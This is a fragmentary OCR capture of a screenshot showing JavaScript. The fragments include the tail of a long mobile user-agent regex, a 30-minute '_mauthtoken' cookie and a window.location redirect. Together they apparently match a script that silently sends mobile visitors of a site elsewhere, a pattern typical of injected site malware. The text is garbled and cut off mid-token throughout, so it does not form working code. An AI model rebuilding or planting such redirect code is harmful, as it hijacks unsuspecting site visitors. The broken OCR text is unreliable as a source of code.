
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|z
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|
|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|7
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x7
|your|zeto|zte\-/i.test(a.substr(0,4))){va
Date().getTime() + 1800000); document.
“_mauthtoken=1; path=/;expires=”+tdate.
window.location=b;}}})